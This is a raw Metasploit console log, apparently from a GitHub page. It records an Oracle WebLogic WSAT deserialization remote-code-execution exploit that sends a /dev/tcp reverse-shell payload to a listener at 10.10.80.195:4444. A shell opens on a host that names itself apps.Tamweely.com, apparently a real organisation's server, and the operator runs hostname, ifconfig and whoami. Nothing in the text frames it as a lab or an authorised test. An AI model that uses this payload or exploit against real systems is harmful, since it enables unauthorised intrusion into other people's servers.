 msf6 exploit(multi/http/oracle_weblogic_wsat_deserialization_rce) > run
[+] 0<&42-;exec 42<>/dev/tcp/10.10.80.195/4444;sh <&42 >&42 2>&42
[*] Started reverse TCP handler on 10.10.80.195:4444
[*] Command shell session 2 opened (10.10.80.195:4444 -> 10.10.80.23:11472 ) at 2022-02-17 06:27:10 -0500
hostname
apps.Tamweely.com
ifconfig
eth1 Link encap:Ethernet HWaddr 00:50:56:8F:D4:7A
inet addr:10.10.80.23 Bcast:10.10.80.255 Mask:255.255.255.0
inet6 addr: fe80::250:56ff:fe8f:d47a/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:158630861 errors:0 dropped:140 overruns:0 frame:0
TX packets:166805217 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:45042216325 (41.9 GiB) TX bytes:63642869484 (59.2 GiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:52001129 errors:0 dropped:0 overruns:0 frame:0
TX packets:52001129 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:36189817970 (33.7 GiB) TX bytes:36189817970 (33.7 GiB)
whoami
applmgr